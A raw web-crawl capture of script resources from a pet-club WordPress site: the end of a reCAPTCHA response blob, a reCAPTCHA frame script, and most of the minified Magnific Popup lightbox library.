OzVD1KwqbCvcOSw5HDoRvDuwDDgsKGTMOWLi8kw6fCr8KowqIuOW5wwrLDhlPCj8O6TsKSw7lOWDDDrTzCqDx7woBVGglhw6FYw4zDvMKCQ0/[base64]/Cp8KOw6/CqjY3E8KSwrHDsHTDisKBwoo7w6RONnTDosKiw47DjWPCm8K1SsOVC1d2wqjCsDc9YiYuwrBbw5fCucOPwofDv8OUwpLDrWTDhsKdw7kcw4URw4R1L8Kpw67Cp0rDpQ/CjQR6AsK6LMOwGW4jw6wzbsOLw44Ew4RbKcKdwp4XwrgFB8O4w4xLXcOXN8OLwr8WwowrbMOCwrY4MAkrbCJUw4wOeBzCoBYDwr/Dq0TDiMKHJBLCqMKowqvDnsOuwpEswoN4Pyc9FwtKL8O8w6okS04XwoJ2RcOzwo3DvMOzSSXDoMKSw7JZLwDCtDMNwpFnwrlwNMKVwrzChzMybcOEw40VwpzDkz/Ci8OSF8OmOMOWKQzDmj/CvsKJw4HCvDdzccOGw47DlMOwTS/[base64]/[base64]/CuMOJeA7Co8KsC8Onwq7CqVBVQcKmc8O6X8KgPMOJw5PCsnPCpsKjUnUIwrpHIsOKRC4VPsK8cMO9wrHDrMKQw7fCssOaEsK2Rxpxw5zCrMK4wqtRwrjDszHCvMO1wqPDtF/Cn0nCt2Jxw4nDrHgrw5HDshTDuTY4wpnDol/CmsOmaXTCq8OCwoNuWMKmPGQVHMKjw69tw6DCncKzw5vCv08AdsOKw5HDhsKXwqpowrsteMOrcEXDuVXDksKRworCn8K5woZ4wpvDoXDCuHnCiMKnw75TR211TFrCl3bDlyjCh8KcwqjDj8OkEcO4MsOFwq0rWsK9woJnw4Z/woMEwpQ5eMK5w6PDkTnDgcKvMm8FG8OGwpDCoSsOwpZMesOQBcOHd2/CmWp8c1XDryk8w7sKd8OtL8KNw5jCqmjChzDCo8KVeMO0wrLCm0zCqE/CqGzCpzN3EsKdwrjDniwEwrlhw5TChl1HDHY1AzoBwoHDpBXDhMOaTAPCucOcdT1vw6ETwr0uw5xcwr/Dqw8ywqfDlULCmsK+IBjCjCxDw6vCkRQlYXjDvDsqMcOJa1bCrnwrw4nDlMKxwpkCWALCkFweY8KhE8O6wpXDmwvCoFXDlcOieMKvw43CmsOWw4J/H17DtcKqX8Kaw6FfNcOYw7Aywq/CncK2O8KJw74Sw7EgasOTS1LCi8OewrBSw7TCjsKww6/Dv8OXPw3DnMKnHBTCnXLChFDCrMKFw5gxQsOFEmARbyU7G0dvwoDCtGsfwrHDv2zDl8KhwqMmw7bDqHsdOVrDrllqShDDigodw6wtPynCpcOZwr3ClCJ2w6c4w7XDmcK6w57CmX/[base64]/CrhjCuMKfw7s+wp4swpgkL0nChcKtbBE2wprDhsKawoQpwpfDiMKXw5ZaVi0nw5o5w5fCqcKhK8Oiwq9pZMK9w6VNe8Onw4RQEArCm0TDun7Cm8KSZsOow5vDkHZaw6wWw7Uewqpdw6lOw5R4w6YCwrLCrxjCsRTCghLCol5AwohVQMOtwoQuMGFgKS8Mw4t4wqkZwp/CkktAdcKDUMKwQcO3wrPDmlxvEcOqwrnCnsKTw5bCmcKZw5LDui9OwqJiCS7Dh8OOw6dUMMK+U0V0wrBjScKiwozCrkccwqbChUHDuMOUw6s9TD3CgsKdwpg7ABnDucOICMOoaMOsw4Eow4YnJT3DhcOmcMKxEMK1KzvDtGA6w77ClsOZDWrCtX/[base64]/wpYWMcKDw5k2wpPDuMOMw73DhcO1wpjCqMKXdG3DuDk5w7fCkQPDs1bDn8OgLcOjw7ZIDMKQw5BdIcOJw6tJXHVTw45vwrXDlsO8w7jDtMOcHiMvS8O3wr3Cs33CtsOLR8K4wpPDqsO3w7XCjmjDhcO/[base64]/WwLDjHHDmcOgw6s3wo9xwow/w6o5w4Ikwr7DlcODPsK8R8ONLT14w5TCn8KVw6TCksK8wqZcw6jCtcOCYBgAJcKBDMOlHn8DworDu8OGJMO0WGgWw6zChWbCvGYBecKuSmpSwp/ChsOZw4HDgV1XwqIGwrrDukvChyHCj8KWwoDCll9zTcK/wobCkg/CnC8qw69jwrfDp8OjChU3w4EAwpzDn8OHw4QXKm/[base64]/[base64]/Dnh3DgkZ7Hk3DvsOyDMOcwpjDmi3Cjip/w4oRw7zCsQ3DqV7CuMKDAcOtw4sgI0XCsMOrFMKETMKDXsOGVMOZN8K7w6/CgV52w5F9c0wDwqBPwoY6HgUgIsKvEMOuw47DuMOuK0jCkAVSWBzDkBjCvHrDvMKBbsK1dEDDgSJLbMKXwrXDu8Kaw7AYS0Enwrc5ZgLCqXJsw5V7w4N6woLCumDCm8O0wo/DnU7DqlBFwozClcOgdcO1M23Du8KDwrowworCuEgtUcKSAsK7wplBw5V9wopsB8KfWxEpwo/Dm8Ohw7TCmkfDnMKSwpgawosef2RZwpNRGjZPUMKCwo/[base64]/CosOOGsKNRcKQw50RVsOMw5vDgsOSw4dFYMK7w5/DmSFGTMKYwr7Ck0vCq8KPT3YUeMOdcMKDw6hqLMKlwq8BeCsFw5sswoUlw67DjyjDksKaclkAwohZw5QmwoUDw4laOMKMZcKATcOFwrABwolkwrfDkDxRw5dkw5/Cjg3CumUtcB1Bw5VXPcKbwrjCg8OqwovDgsKDw6UjwqB/w6J2w4Mbw7/ClX7ClMKPdcKSTXtwV8KDwoh4HcK4Ih9eYcOMdBzCgTkiwpp9T8KOO2LChwnCosOkHsO4w7jDk3jDrSnDnQ1lacO+w7nCn0t1G17CgMKDHcKJw4cWw5JRw7/CuMKOMHYzXWN4HcKZXcOACMK3VcOwcGhiKhFEwoQZH8KbYsKvS8OewpDDv8OMw582wrnCnEs/[base64]/woHCkkfClzPDjhzDhsOAEsO/w6VBd8OiF07DvMO6w6vDunQEGsOswoLDg1DDjG5NF8OBMVbDnMKTLyXDtj3Cm8KmO8O1w7daMQTDqCHCinAYw4zCjUTCi8OrwrwWTClLTF8bOFlQAcOsw5N6eSzDi8KWw7DDiMKWw5/DmkvDpMKYw4vDqMO2wq4ubC7CpEs4w5vCjMOOCsOOwqfDjgDDlzo+w7MAw4VaacOPw5TChcOiS2gyPDLCnmsWwp/CocKDwqN1NH/Dtmh/w75jHcOxw4TCrGwfw6NGfsOUwrQnw4QqcQ1xwpU1CyEdSRnCvMOww7gdw4XCi0ZGFcKmI8K4w71SHDjCpDsOw5Q6HMOlwpoGGRHDkMOpw4I5Fk5owr3CnEgfMVA/w6FcdMKvesOSFEAGXcOsLX/[base64]/[base64]/CpVHClVMpd0rCmcKeA2JYT2h9w4/DhsOvTsOPw4gjw7wtGjdTcMKdWsKMwrDDucKbGcOawrMJw7HDs3XDrcOSwovDo3wSw7kZw7vDksKZA1cgBcOoMcKmecO/wpB7w7AyGRbDn2p+fcKrwp45wpHDpzTCrwvDkBnCoMO3woHCkcOZWUhsQsOGw63DoMK2w73CjsOCFU/[base64]/DlwbDnxUldk7ClMKewooIAFrDuwhXNAQMwrVEw43DuT5vZcK+w4pGesOmXgktw7MCV8KWw6Rcw6t0OSBqT8Oowp0FWB3DhMKkUsONw799BMO7w5ozcG7DqEbCuwLDrCDChXVMw44jXMObwrtmw5sNRUnClMOZI8KQw6PDjX/[base64]/aVAGd1MKPwLDgcKhwrzDlRTCtE1OP0xlwq/DjHrCrAHCgcK7NGDDkMKxbzHDscKaOh1YARBQIHUmHGXDvz95wo5DwoklN8OjD8KTwonCrEtMF8KHYWnCicO5wpTCkMOOw5HDrMORw6PCqBvDq8Oja8Ktw7NrwpjCo33DlQLDgG44woQWV8OrNVLDqMKvw6Rtf8KYGE/[base64]/DtWdNwp7DshpZSFgBw6Icw7TDo8OmccKjw77Cu8KtNsOwNsOjwrM7w4PCngl0woFFwqhLI8OQw6rClsOuPlPCicOhw5pXLMOzw6XCkMKhCMKAwqJ5N2/[base64]/CtMOiwojDp23DlcKBwrd3w5/DqcOkMMKkw6Qpw63DvMOEWMKQNsK5w5/Cvz/[base64]/Drxwqw7zCuh3DhGUqw7RYSBBfVjpQwoRlYAYqwrDDuRJeFcOCXcK1ITdLdj7CtMK6woFdwqDDl1gywpnCnjZ/HsK/WMKeSQ3Cr0PDmMOqFMKJw6zCvsOAP8O/\x22],null,[\x22conf\x22,null,\x226LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://westies.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BVbJNIHLHATCJxuPFbYAVRJDpn0VgXLBqbOG2aC/zTg\\u003d\x22,1,0,null,1,1769542851692,0,0,[227,135,82,219],null,[195],\x22RC-DU9urGhMBvmjTg\x22,null,null,null,null,null,\x220dAFcWeA4FnI7Jk5gCnVhbzQS-kOFbxJ4wUtW4Q4T7NieGL5qPbMDnI8cqHUTTAfueValV5tf3VBwo4L9F4kdxRokFGIqOz_RcHQ\x22,1769625651687]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-LZrWJu-sN1gv8bz08wTiA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769539252940');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://westies.es/wp-content/themes/petclub/fw/js/magnific/jquery.magnific-popup.min.js
body_size: 10246
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 